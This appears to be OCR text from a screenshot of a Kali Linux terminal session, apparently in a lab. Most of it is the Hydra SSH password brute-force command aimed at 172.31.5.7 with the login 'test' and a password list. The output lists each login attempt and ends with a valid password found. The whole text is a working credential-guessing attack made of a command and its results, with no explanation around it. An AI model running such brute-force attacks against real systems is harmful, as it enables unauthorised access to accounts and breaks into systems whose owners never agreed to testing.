 ┌──(root㉿ kali)-[~]
└─# hydra 172.31.5.7 ssh -l test -P pwd.txt -t 5 -vV -e ns
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-11 09:55:55
[DATA] max 5 tasks per 1 server, overall 5 tasks, 13 login tries (l:1/p:13), ~3 tries per task
[DATA] attacking ssh://172.31.5.7:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://test@172.31.5.7:22
[INFO] Successful, password authentication is supported by ssh://172.31.5.7:22
[ATTEMPT] target 172.31.5.7 - login "test" - pass "test" - 1 of 13 [child 0] (0/0)
[ATTEMPT] target 172.31.5.7 - login "test" - pass "" - 2 of 13 [child 1] (0/0)
[ATTEMPT] target 172.31.5.7 - login "test" - pass "love" - 3 of 13 [child 2] (0/0)
[ATTEMPT] target 172.31.5.7 - login "test" - pass "go" - 4 of 13 [child 3] (0/0)
[ATTEMPT] target 172.31.5.7 - login "test" - pass "php" - 5 of 13 [child 4] (0/0)
[ATTEMPT] target 172.31.5.7 - login "test" - pass "an" - 6 of 13 [child 1] (0/0)
[22][ssh] host: 172.31.5.7   login: test   password: test
[STATUS] attack finished for 172.31.5.7 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-11 09:55:57